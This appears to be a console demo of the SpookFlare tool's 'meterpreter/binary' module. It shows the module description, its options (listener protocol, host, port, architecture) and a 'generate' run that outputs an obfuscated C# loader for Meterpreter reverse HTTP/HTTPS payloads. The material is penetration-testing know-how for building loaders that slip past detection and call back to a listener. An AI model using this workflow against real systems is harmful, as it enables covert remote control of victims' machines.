 SpookFlare [meterpreter/binary] > info
[*] Module Info
This module can be used to generate .EXE loaders and it is
coded with C#. It support Meterpreter Reverse HTTP,
Reverse HTTPS staged payloads. The payloads generated by
this module has two parts. The first part is the real loader
code generated with character substitution. The second part
is to compile and run the first part at runtime.
[*] Module Options
Parameter  Required  Value        Description
---------------------------------------------------------------------------------------
PROTO        Yes   https        Listener protocol. Accepted: http or https
LHOST        Yes   10.211.55.2  The local listener hostname or IP address
LPORT        Yes   3333         The local listener port.
ARCH         Yes   x86          Architecture of target system. Accepted: x86 or x64
SSIZE         No   0            If you patched Metasploit insert your patch size
SpookFlare [meterpreter/binary] > generate
[*] Generating payload...
[+] Binary loader code is successfully generated: output/jjgFTJrwgsIa.cs
[*] You can use C:\Windows\Microsoft.NET\Framework\v4.0.30319\csc.exe or Visual Studie for compile C# code.
SpookFlare [meterpreter/binary] >